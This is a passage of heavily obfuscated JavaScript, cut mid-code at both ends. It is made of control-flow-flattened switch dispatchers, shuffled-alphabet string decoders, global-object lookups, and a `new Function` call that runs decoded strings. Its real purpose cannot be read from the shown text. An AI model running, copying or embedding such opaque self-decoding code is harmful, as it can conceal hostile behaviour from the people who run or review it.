bI712K[fHKktC+0x32]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[bI712K[fHKktC+0x4c]].push(WxQ4zNR[bI712K[fHKktC+0x47]]&bI712K[fHKktC+0x31]),WxQ4zNR[bI712K[0x2d]]>>=bI712K[fHKktC+0x24],WxQ4zNR[-bI712K[0x2e]]-=bI712K[0xa])}while(WxQ4zNR[-bI712K[0x2e]]>bI712K[0x15]);WxQ4zNR[bI712K[fHKktC+0x4a]]=-bI712K[fHKktC+0x1d]}}if(WxQ4zNR[bI712K[fHKktC+0x4a]]>-bI712K[0x3]){GQeedqr(nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=0xb1,GxFRWV+=-0xb7);break}else{GQeedqr(nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=-0x77,GxFRWV+=0x47);break}case-0xad:GQeedqr([nVAJBE.VQrJUha.JZL8CO,nVAJBE.VQrJUha.u9UdhN]=[0xe1,0xb7],nVAJBE.UsB7ig=nVAJBE.Swxs44,fHKktC+=-0x142,GxFRWV+=0x1d2);break;case-0x98:case GxFRWV-0x50:GQeedqr(WxQ4zNR[bI712K[fHKktC+0x82]]=[],WxQ4zNR[bI712K[0x2d]]=bI712K[0x1],nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=0xf2,GxFRWV+=-0x1d7);break;case fHKktC!=-0x12e&&fHKktC- -0x111:return VFgRLnv=!0x0,xjHFqd(WxQ4zNR[bI712K[0x32]]);case GxFRWV-0xa0:GQeedqr(WxQ4zNR[-bI712K[0x2e]]=bI712K[fHKktC+0xa1],WxQ4zNR[bI712K[0x30]]=-bI712K[0x3],nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=0x86,GxFRWV+=0x3e);break;case fHKktC-0x119:case 0xce:GQeedqr(WxQ4zNR[-bI712K[fHKktC+-0x74]]=bI712K[0x1],WxQ4zNR[bI712K[fHKktC+-0x72]]=-bI712K[0x3],nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=-0xbc,GxFRWV+=0x1e3);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(-0xa4,-0x2).next().value);if(VFgRLnv){return fHKktC}}function XI8BYp(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,XI8BYp,ZmPeRX={cqAMhqn:{}}){while(fHKktC+GxFRWV+XI8BYp!==0x13)with(ZmPeRX.eN0KOyk||ZmPeRX)switch(fHKktC+GxFRWV+XI8BYp){case GxFRWV-0x24f:GQeedqr([ZmPeRX.cqAMhqn.MTt4EhY,ZmPeRX.cqAMhqn.WlCzpIk,ZmPeRX.cqAMhqn.bI8n6Iq]=[0xf,-0xde,-0x1e],ZmPeRX.eN0KOyk=ZmPeRX.pgoYy8U,fHKktC+=0xb2,GxFRWV+=-0x294,XI8BYp+=0xb1);break;case-0xe4:case GxFRWV-0x111:return VFgRLnv=!0x0,cnEmqtf[WxQ4zNR[bI712K[fHKktC+0xfb]]]=nVAJBE(vC0ntC[WxQ4zNR[bI712K[GxFRWV+-0x9e]]]);case 0xf9:return VFgRLnv=!0x0,cnEmqtf[WxQ4zNR[bI712K[fHKktC+-0x4a]]];case 0xce:case XI8BYp-0x48:case 0x3d:return VFgRLnv=!0x0,cnEmqtf[WxQ4zNR[bI712K[fHKktC+0x26]]]=nVAJBE(vC0ntC[WxQ4zNR[bI712K[0x1]]]);case fHKktC- -0x7f:case-0x28:default:[ZmPeRX.cqAMhqn.MTt4EhY,ZmPeRX.cqAMhqn.WlCzpIk,ZmPeRX.cqAMhqn.bI8n6Iq]=[-0xd8,0xa0,-0xdb];case-0xef:case-0xa2:case-0x86:GQeedqr([ZmPeRX.cqAMhqn.MTt4EhY,ZmPeRX.cqAMhqn.WlCzpIk,ZmPeRX.cqAMhqn.bI8n6Iq]=[0x43,-0xc5,-0xd5],WxQ4zNR[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[WxQ4zNR[bI712K[GxFRWV+0x4]]]===GcHjSDF(bI712K[0x1])){GQeedqr(ZmPeRX.eN0KOyk=ZmPeRX.cqAMhqn,fHKktC+=0x23,GxFRWV+=-0x20,XI8BYp+=0xa);break}else{GQeedqr(ZmPeRX.eN0KOyk=ZmPeRX.cqAMhqn,fHKktC+=0x93,GxFRWV+=0x14b,XI8BYp+=0xa);break}case fHKktC-0xd:case-0x23:case 0x36:GQeedqr(ZmPeRX.eN0KOyk=ZmPeRX.BeUfMvq,fHKktC+=0x33,GxFRWV+=-0x14b,XI8BYp+=0xb1);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(-0x48,-0x3,-0xa4).next().value);if(VFgRLnv){return fHKktC}}GQeedqr(WxQ4zNR=[function(){return globalThis},function(){return s1Efxcy[\"YaSDtXU\"]},function(){return window},function(){tGM1eJF(WxQ4zNR);function WxQ4zNR(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x3]]=\"\\u0044\\u0075\\u0041\\u0071\\u0050\\u006c\\u005a\\u0042\\u0043\\u0021\\u0025\\u0076\\u0077\\u0031\\u0066\\u0056\\u0047\\u0063\\u0023\\u002e\\u0078\\u0035\\u0053\\u0039\\u0074\\u003e\\u005e\\u002b\\u007b\\u0052\\u0062\\u0061\\u0055\\u0045\\u006e\\u005f\\u0034\\u004e\\u004d\\u0079\\u002a\\u003b\\u006f\\u004a\\u0026\\u0038\\u0037\\u002f\\u0028\\u006d\\u0072\\u0048\\u005b\\u007a\\u005d\\u0064\\u004f\\u004c\\u0065\\u0032\\u003f\\u0058\\u007e\\u0030\\u0073\\u0060\\u0029\\u0046\\u0033\\u0049\\u0057\\u006a\\u0024\\u0036\\u0059\\u002c\\u0040\\u006b\\u0068\\u007d\\u007c\\u0069\\u003d\\u0067\\u0051\\u003a\\u004b\\u0054\\u003c\\u0070\\u0022\",WxQ4zNR[bI712K[0x7]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x34]]=WxQ4zNR[bI712K[0x7]].length,WxQ4zNR[bI712K[0x32]]=[],WxQ4zNR[bI712K[0x33]]=bI712K[0x1],WxQ4zNR[bI712K[0x9]]=bI712K[0x1],WxQ4zNR[bI712K[0x15]]=-bI712K[0x3]);for(WxQ4zNR[bI712K[0xa]]=bI712K[0x1];WxQ4zNR[bI712K[0xa]]<WxQ4zNR[bI712K[0x34]];WxQ4zNR[bI712K[0xa]]++){WxQ4zNR[-bI712K[0x29]]=WxQ4zNR[bI712K[0x3]].indexOf(WxQ4zNR[bI712K[0x7]][WxQ4zNR[bI712K[0xa]]]);if(WxQ4zNR[-bI712K[0x29]]===-bI712K[0x3])continue;if(WxQ4zNR[bI712K[0x15]]<bI712K[0x1]){WxQ4zNR[bI712K[0x15]]=WxQ4zNR[-bI712K[0x29]]}else{GQeedqr(WxQ4zNR[bI712K[0x15]]+=WxQ4zNR[-bI712K[0x29]]*bI712K[0x1c],WxQ4zNR[bI712K[0x33]]|=WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x9]],WxQ4zNR[bI712K[0x9]]+=(WxQ4zNR[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[bI712K[0x32]].push(WxQ4zNR[bI712K[0x33]]&bI712K[0x17]),WxQ4zNR[bI712K[0x33]]>>=bI712K[0xa],WxQ4zNR[bI712K[0x9]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[0x9]]>bI712K[0x15]);WxQ4zNR[bI712K[0x15]]=-bI712K[0x3]}}if(WxQ4zNR[bI712K[0x15]]>-bI712K[0x3]){WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[0x33]]|WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(WxQ4zNR[bI712K[0x32]])}function VFgRLnv(VFgRLnv){if(typeof cnEmqtf[VFgRLnv]===GcHjSDF(bI712K[0x1])){return cnEmqtf[VFgRLnv]=WxQ4zNR(vC0ntC[VFgRLnv])}return cnEmqtf[VFgRLnv]}return new Function(VFgRLnv(bI712K[0x35])+VFgRLnv(bI712K[0x36]))()}],VFgRLnv=void 0x0,fHKktC=[]);try{GQeedqr(tGM1eJF(reHwc5),tGM1eJF(ZmPeRX));function ZmPeRX(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE={pDjv4E:{}}){while(fHKktC+GxFRWV!==-0x6f)with(nVAJBE.r06EuY||nVAJBE)switch(fHKktC+GxFRWV){case GxFRWV-0x7e:case-0x2e:GQeedqr([nVAJBE.pDjv4E.RKMaje,nVAJBE.pDjv4E.ezqAldx,nVAJBE.pDjv4E.bFfNGYX]=[-0x21,-0xc,0x5b],nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=0x101,GxFRWV+=-0x100);break;default:case 0x18:GQeedqr(WxQ4zNR[bI712K[0x32]]=[],WxQ4zNR[bI712K[0x38]]=bI712K[fHKktC+-0xe3],nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=-0x61,GxFRWV+=-0x40);break;case GxFRWV- -0x1c0:case-0x25:case-0x5a:GQeedqr([nVAJBE.pDjv4E.RKMaje,nVAJBE.pDjv4E.ezqAldx,nVAJBE.pDjv4E.bFfNGYX]=[-0xf5,-0x20,0xd],WxQ4zNR[bI712K[0x0]]=bI712K[fHKktC+-0x1bd],WxQ4zNR[bI712K[0x2]]=\"\\u0033\\u0041\\u0042\\u0057\\u0047\\u0048\\u0038\\u0064\\u0058\\u006a\\u0030\\u0035\\u006d\\u0031\\u0029\\u002c\\u0067\\u003b\\u006b\\u0076\\u0069\\u003d\\u006f\\u005a\\u0022\\u0071\\u006e\\u0075\\u003c\\u002b\\u007d\\u0060\\u0074\\u005e\\u0051\\u0068\\u0073\\u003f\\u005b\\u0040\\u004b\\u0036\\u0070\\u007e\\u004d\\u0052\\u0050\\u0079\\u0025\\u0078\\u0021\\u0061\\u0066\\u0032\\u0054\\u004c\\u0077\\u0049\\u002a\\u0034\\u006c\\u0028\\u0056\\u0062\\u0043\\u0026\\u004f\\u002e\\u003a\\u0072\\u0044\\u005f\\u003e\\u0065\\u0024\\u004a\\u007a\\u0063\\u0023\\u0059\\u0045\\u004e\\u005d\\u0055\\u0046\\u002f\\u0039\\u0037\\u007b\\u007c\\u0053\",WxQ4zNR[-bI712K[fHKktC+-0x189]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x4]]=WxQ4zNR[-bI712K[fHKktC+-0x189]].length,nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=-0xdc,GxFRWV+=0x26);break;case fHKktC!=0xd8&&fHKktC-0x15:case-0x35:case-0x45:GQeedqr(WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[fHKktC+-0xa7]]|WxQ4zNR[bI712K[fHKktC+-0xa5]]<<WxQ4zNR[bI712K[0x39]])&bI712K[0x17]),nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=-0x7);break;case 0xd6:case 0x14:GQeedqr(nVAJBE.r06EuY=nVAJBE.pDjv4E,GxFRWV+=0xab);break;case GxFRWV- -0x83:GQeedqr(WxQ4zNR[bI712K[0x39]]=bI712K[0x1],WxQ4zNR[bI712K[0x3a]]=-bI712K[fHKktC+-0x80]);for(WxQ4zNR[bI712K[0xa]]=bI712K[0x1];WxQ4zNR[bI712K[fHKktC+-0x79]]<WxQ4zNR[bI712K[0x4]];WxQ4zNR[bI712K[0xa]]++){WxQ4zNR[-bI712K[0x3b]]=WxQ4zNR[bI712K[0x2]].indexOf(WxQ4zNR[-bI712K[0x37]][WxQ4zNR[bI712K[fHKktC+-0x79]]]);if(WxQ4zNR[-bI712K[0x3b]]===-bI712K[fHKktC+-0x80])continue;if(WxQ4zNR[bI712K[fHKktC+-0x49]]<bI712K[fHKktC+-0x82]){WxQ4zNR[bI712K[fHKktC+-0x49]]=WxQ4zNR[-bI712K[0x3b]]}else{GQeedqr(WxQ4zNR[bI712K[fHKktC+-0x49]]+=WxQ4zNR[-bI712K[fHKktC+-0x48]]*bI712K[0x1c],WxQ4zNR[bI712K[fHKktC+-0x4b]]|=WxQ4zNR[bI712K[0x3a]]<<WxQ4zNR[bI712K[0x39]],WxQ4zNR[bI712K[fHKktC+-0x4a]]+=(WxQ4zNR[bI712K[0x3a]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[fHKktC+-0x6a]);do{GQeedqr(WxQ4zNR[bI712K[fHKktC+-0x51]].push(WxQ4zNR[bI712K[0x38]]&bI712K[0x17]),WxQ4zNR[bI712K[0x38]]>>=bI712K[fHKktC+-0x79],WxQ4zNR[bI712K[0x39]]-=bI712K[fHKktC+-0x79])}while(WxQ4zNR[bI712K[0x39]]>bI712K[fHKktC+-0x6e]);WxQ4zNR[bI712K[0x3a]]=-bI712K[0x3]}}if(WxQ4zNR[bI712K[0x3a]]>-bI712K[0x3]){GQeedqr(nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=0x5c,GxFRWV+=0xea);break}else{GQeedqr(nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=0x55,GxFRWV+=0xea);break}case-0x7:case nVAJBE.pDjv4E.bFfNGYX+0xb2:GQeedqr(nVAJBE.r06EuY=nVAJBE.pDjv4E,fHKktC+=-0x55,GxFRWV+=-0xe6);break;case 0xe4:case-0x72:return VFgRLnv=!0x0,xjHFqd(WxQ4zNR[bI712K[0x32]]);case fHKktC!=0xdf&&fHKktC-0x15:return VFgRLnv=!0x0,xjHFqd(WxQ4zNR[bI712K[fHKktC+-0xa6]])}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(0x1c0,-0xe5).next().value);if(VFgRLnv){return fHKktC}}function reHwc5(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE={RFaVks:{}}){while(fHKktC+GxFRWV!==0x6a)with(nVAJBE.ro6w1n||nVAJBE)switch(fHKktC+GxFRWV){case-0x3f:GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=0x153,GxFRWV+=-0xd5);break;case-0xf1:case 0xeb:case nVAJBE.RFaVks.cfbHKN+0x25:WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[fHKktC+-0x2f])){GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=0x11,GxFRWV+=-0x97);break}else{GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=0xc9,GxFRWV+=-0x86);break}case-0x70:case-0x2e:case GxFRWV- -0xf9:return VFgRLnv=!0x0,cnEmqtf[WxQ4zNR[bI712K[0x1]]];default:GQeedqr([nVAJBE.RFaVks.cfbHKN,nVAJBE.RFaVks.HbqtST9]=[0xeb,-0x33],nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=-0x11a,GxFRWV+=0x86);break;case fHKktC-0x66:case 0xc:GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=0xa4,GxFRWV+=-0x30);break;case GxFRWV- -0x41:return VFgRLnv=!0x0,cnEmqtf[WxQ4zNR[bI712K[0x1]]]=ZmPeRX(vC0ntC[WxQ4zNR[bI712K[0x1]]]);case-0x4:GQeedqr([nVAJBE.RFaVks.cfbHKN,nVAJBE.RFaVks.HbqtST9]=[0xa4,0xd4],nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=0x42,GxFRWV+=-0x107);break;case 0xe2:GQeedqr([nVAJBE.RFaVks.cfbHKN,nVAJBE.RFaVks.HbqtST9]=[0xc,0xc3],WxQ4zNR[bI712K[fHKktC+-0x153]]=bI712K[fHKktC+-0x150]);if(typeof cnEmqtf[WxQ4zNR[bI712K[fHKktC+-0x152]]]===GcHjSDF(bI712K[0x1])){GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=-0x112,GxFRWV+=-0x25);break}else{GQeedqr(nVAJBE.ro6w1n=nVAJBE.RFaVks,fHKktC+=-0x5a,GxFRWV+=-0x14);break}}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(0x153,-0x71).next().value);if(VFgRLnv){return fHKktC}}GQeedqr(VFgRLnv=Object,fHKktC[reHwc5(bI712K[0x3c])](\"\"[reHwc5(bI712K[0x3d])+reHwc5(bI712K[0x3e])][reHwc5(bI712K[0x3f])+reHwc5(bI712K[0x40])][reHwc5(bI712K[0x41])]))}catch(K4TTsP){}tYH3w4:for(GxFRWV=bI712K[0x1];GxFRWV<WxQ4zNR[XI8BYp(bI712K[0x42])];GxFRWV++)try{var rjFu3SV;VFgRLnv=WxQ4zNR[GxFRWV]();for(rjFu3SV=bI712K[0x1];rjFu3SV<fHKktC[XI8BYp(bI712K[0x42])];rjFu3SV++){tGM1eJF(yRjPsl);function tMAria(WxQ4zNR){var VFgRLnv=\"\\u0048\\u0060\\u0058\\u0074\\u0057\\u0071\\u004d\\u0047\\u004b\\u0046\\u0065\\u004c\\u0062\\u0036\\u0055\\u0077\\u004e\\u005d\\u003a\\u0038\\u0063\\u0037\\u005b\\u004a\\u0025\\u0021\\u0049\\u003c\\u0045\\u0035\\u0044\\u006e\\u006f\\u007c\\u007e\\u002a\\u0050\\u0076\\u004f\\u003d\\u006c\\u0032\\u0033\\u007a\\u0056\\u0022\\u0067\\u005e\\u0053\\u0052\\u006d\\u0024\\u002f\\u0078\\u0070\\u0028\\u0040\\u0043\\u0066\\u002c\\u0034\\u0061\\u0030\\u0026\\u0072\\u0069\\u0042\\u0041\\u007d\\u0064\\u002b\\u006b\\u003b\\u007b\\u0039\\u005a\\u0054\\u0051\\u0068\\u0059\\u006a\\u003e\\u0029\\u0075\\u0073\\u0079\\u0031\\u0023\\u002e\\u003f\\u005f\",fHKktC,nVAJBE,XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV;GQeedqr(fHKktC=\"\"+(WxQ4zNR||\"\"),nVAJBE=fHKktC.length,XI8BYp=[],ZmPeRX=bI712K[0x1],reHwc5=bI712K[0x1],K4TTsP=-bI712K[0x3]);for(rjFu3SV=bI712K[0x1];rjFu3SV<nVAJBE;rjFu3SV++){var tMAria=VFgRLnv.indexOf(fHKktC[rjFu3SV]);if(tMAria===-bI712K[0x3])continue;if(K4TTsP<bI712K[0x1]){K4TTsP=tMAria}else{GQeedqr(K4TTsP+=tMAria*bI712K[0x1c],ZmPeRX|=K4TTsP<<reHwc5,reHwc5+=(K4TTsP&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(XI8BYp.push(ZmPeRX&bI712K[0x17]),ZmPeRX>>=bI712K[0xa],reHwc5-=bI712K[0xa])}while(reHwc5>bI712K[0x15]);K4TTsP=-bI712K[0x3]}}if(K4TTsP>-bI712K[0x3]){XI8BYp.push((ZmPeRX|K4TTsP<<reHwc5)&bI712K[0x17])}return xjHFqd(XI8BYp)}function yRjPsl(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=tMAria(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}if(typeof VFgRLnv[fHKktC[rjFu3SV]]===XI8BYp(bI712K[0x43])+yRjPsl(bI712K[0x44]))continue tYH3w4}return VFgRLnv}catch(K4TTsP){}return VFgRLnv||this}function OLIG7jl(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],tGM1eJF(fHKktC),tGM1eJF(VFgRLnv));function VFgRLnv(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x3]]=\"\\x37\\x58\\x53\\x56\\x57\\x3b\\x5f\\x78\\x49\\x21\\x73\\x3d\\x7a\\x6d\\x77\\x44\\x33\\x4f\\x76\\x36\\x2a\\x2c\\x5d\\x4a\\x41\\x51\\x2b\\x2e\\x29\\x3c\\x4e\\x79\\x2f\\x74\\x7e\\x52\\x26\\x59\\x28\\x6b\\x35\\x32\\x4c\\x55\\x50\\x31\\x6c\\x6a\\x61\\x54\\x7d\\x75\\x42\\x47\\x72\\x23\\x5e\\x6f\\x67\\x38\\x65\\x45\\x39\\x3e\\x30\\x63\\x48\\x4d\\x70\\x46\\x66\\x25\\x69\\x64\\x5b\\x62\\x7b\\x5a\\x71\\x3f\\x7c\\x68\\x4b\\x34\\x40\\x43\\x3a\\x60\\x24\\x22\\x6e\",WxQ4zNR[bI712K[0x7]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x34]]=WxQ4zNR[bI712K[0x7]].length,WxQ4zNR[-bI712K[0x45]]=[],WxQ4zNR[-bI712K[0x46]]=bI712K[0x1],WxQ4zNR[bI712K[0x49]]=bI712K[0x1],WxQ4zNR[bI712K[0x15]]=-bI712K[0x3]);for(WxQ4zNR[bI712K[0x47]]=bI712K[0x1];WxQ4zNR[bI712K[0x47]]<WxQ4zNR[bI712K[0x34]];WxQ4zNR[bI712K[0x47]]++){WxQ4zNR[bI712K[0x48]]=WxQ4zNR[bI712K[0x3]].indexOf(WxQ4zNR[bI712K[0x7]][WxQ4zNR[bI712K[0x47]]]);if(WxQ4zNR[bI712K[0x48]]===-bI712K[0x3])continue;if(WxQ4zNR[bI712K[0x15]]<bI712K[0x1]){WxQ4zNR[bI712K[0x15]]=WxQ4zNR[bI712K[0x48]]}else{GQeedqr(WxQ4zNR[bI712K[0x15]]+=WxQ4zNR[bI712K[0x48]]*bI712K[0x1c],WxQ4zNR[-bI712K[0x46]]|=WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x49]],WxQ4zNR[bI712K[0x49]]+=(WxQ4zNR[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[-bI712K[0x45]].push(WxQ4zNR[-bI712K[0x46]]&bI712K[0x17]),WxQ4zNR[-bI712K[0x46]]>>=bI712K[0xa],WxQ4zNR[bI712K[0x49]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[0x49]]>bI712K[0x15]);WxQ4zNR[bI712K[0x15]]=-bI712K[0x3]}}if(WxQ4zNR[bI712K[0x15]]>-bI712K[0x3]){WxQ4zNR[-bI712K[0x45]].push((WxQ4zNR[-bI712K[0x46]]|WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(WxQ4zNR[-bI712K[0x45]])}function fHKktC(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=VFgRLnv(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}switch(WxQ4zNR[bI712K[0x1]]){case fHKktC(bI712K[0x14]):return reHwc5[fHKktC(bI712K[0x4a])];case fHKktC(bI712K[0x4b]):return reHwc5[fHKktC(bI712K[0x4c])];case fHKktC(bI712K[0x4d]):return reHwc5[fHKktC(bI712K[0x4e])+\"\\u005a\"];case fHKktC(bI712K[0x4f]):return reHwc5[fHKktC(bI712K[0x50])+bI712K[0xf1]];case fHKktC(bI712K[0x51]):return reHwc5[fHKktC(bI712K[0x52])];case fHKktC(bI712K[0x53]):return reHwc5[fHKktC(bI712K[0x54])];case fHKktC(bI712K[0x55]):return reHwc5[fHKktC(bI712K[0x22])+bI712K[0x64]];case fHKktC(bI712K[0x1e]):return reHwc5[fHKktC(bI712K[0x56])+fHKktC(bI712K[0x57])];case fHKktC(bI712K[0x3a]):return reHwc5[fHKktC(bI712K[0x58])+bI712K[0xcd]];case fHKktC(bI712K[0x59]):return reHwc5[fHKktC(bI712K[0x5a])];case fHKktC(bI712K[0x5b]):return reHwc5[fHKktC(bI712K[0x5c])];case fHKktC(bI712K[0x5d])+bI712K[0x245]:return reHwc5[fHKktC(bI712K[0x5e])];case fHKktC(bI712K[0x5f])+bI712K[0x48]:return reHwc5[fHKktC(bI712K[0x60])+fHKktC(bI712K[0x61])];case fHKktC(bI712K[0x62])+bI712K[0xc7]:return reHwc5[fHKktC(bI712K[0x63])+bI712K[0x64]];case fHKktC(bI712K[0x65])+bI712K[0x148]:return reHwc5[fHKktC(bI712K[0x66])];case fHKktC(bI712K[0x67])+bI712K[0x32]:return reHwc5[fHKktC(bI712K[0x68])];case fHKktC(bI712K[0x69]):return reHwc5[fHKktC(bI712K[0x6a])];case fHKktC(bI712K[0x6b]):return reHwc5[fHKktC(bI712K[0x6c])];case fHKktC(bI712K[0x6d]):return reHwc5[fHKktC(bI712K[0x6e])];case fHKktC(bI712K[0x6f])+bI712K[0xae]:return reHwc5[fHKktC(bI712K[0x70])];case fHKktC(bI712K[0x71]):return reHwc5[fHKktC(bI712K[0x72])];case fHKktC(bI712K[0x73])+bI712K[0xe7]:return reHwc5[fHKktC(bI712K[0x74])];case fHKktC(bI712K[0x75]):return reHwc5[fHKktC(bI712K[0x16])+\"\\x57\"];case fHKktC(bI712K[0x76]):return reHwc5[fHKktC(bI712K[0x77])];case fHKktC(bI712K[0x78]):return reHwc5[fHKktC(bI712K[0x79])];case fHKktC(bI712K[0x2b]):return reHwc5[fHKktC(bI712K[0x7a])];case fHKktC(bI712K[0x7b]):return reHwc5[fHKktC(bI712K[0x45])];case fHKktC(bI712K[0x7c]):return reHwc5[fHKktC(bI712K[0x7d])+\"\\u0039\"];case fHKktC(bI712K[0x7e]):return reHwc5[fHKktC(bI712K[0x7f])];case fHKktC(bI712K[0x80]):return reHwc5[fHKktC(bI712K[0x81])];case fHKktC(bI712K[0x82]):return reHwc5[fHKktC(bI712K[0x83])+bI712K[0x86]];case fHKktC(bI712K[0x84]):return reHwc5[fHKktC(bI712K[0x85])+fHKktC(bI712K[0x3b])+bI712K[0x86]];case fHKktC(bI712K[0x87]):return reHwc5[fHKktC(bI712K[0x88])+\"\\x4a\"];case fHKktC(bI712K[0x89]):return reHwc5[fHKktC(bI712K[0x8a])];case fHKktC(bI712K[0x8b]):return reHwc5[fHKktC(bI712K[0x8c])+bI712K[0x102]];case fHKktC(bI712K[0x8d]):return reHwc5[fHKktC(bI712K[0x8e])+fHKktC(bI712K[0x8f])];case fHKktC(bI712K[0x90]):return reHwc5[fHKktC(bI712K[0x91])];case fHKktC(bI712K[0x92]):return reHwc5[fHKktC(bI712K[0x93])];case fHKktC(bI712K[0x94]):return reHwc5[fHKktC(bI712K[0x95])];case fHKktC(bI712K[0x96]):return reHwc5[fHKktC(bI712K[0x12])+\"\\x75\"];case fHKktC(bI712K[0x97]):return reHwc5[fHKktC(bI712K[0x98])];case fHKktC(bI712K[0x99]):return reHwc5[fHKktC(bI712K[0x9a])];case fHKktC(bI712K[0x9b]):return reHwc5[fHKktC(bI712K[0x9c])];case fHKktC(bI712K[0x9d]):return reHwc5[fHKktC(bI712K[0x9e])];case fHKktC(bI712K[0x9f]):return reHwc5[fHKktC(bI712K[0xa0])];case fHKktC(bI712K[0xa1]):return reHwc5[fHKktC(bI712K[0xa2])];case fHKktC(bI712K[0xa3]):return reHwc5[fHKktC(bI712K[0xa4])];case fHKktC(bI712K[0xa5]):return reHwc5[fHKktC(bI712K[0xa6])+bI712K[0x11]];case fHKktC(bI712K[0xa7]):return reHwc5[fHKktC(bI712K[0xa8])];case fHKktC(bI712K[0x2d]):return reHwc5[fHKktC(bI712K[0xa9])+\"\\x77\"]}}function L7XerY(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,nVAJBE,XI8BYp={H9j03X:{}},ZmPeRX){while(fHKktC+nVAJBE!==-0x6f)with(XI8BYp.CzFs60||XI8BYp)switch(fHKktC+nVAJBE){case 0xe1:case-0x90:case nVAJBE- -0x8b:GQeedqr([...B_6FXE.nReeHW]=ZmPeRX,B_6FXE.nReeHW[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[B_6FXE.nReeHW[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(XI8BYp.CzFs60=XI8BYp.B_6FXE,fHKktC+=-0x7f);break}else{GQeedqr(XI8BYp.CzFs60=XI8BYp.B_6FXE,fHKktC+=-0x36);break}case 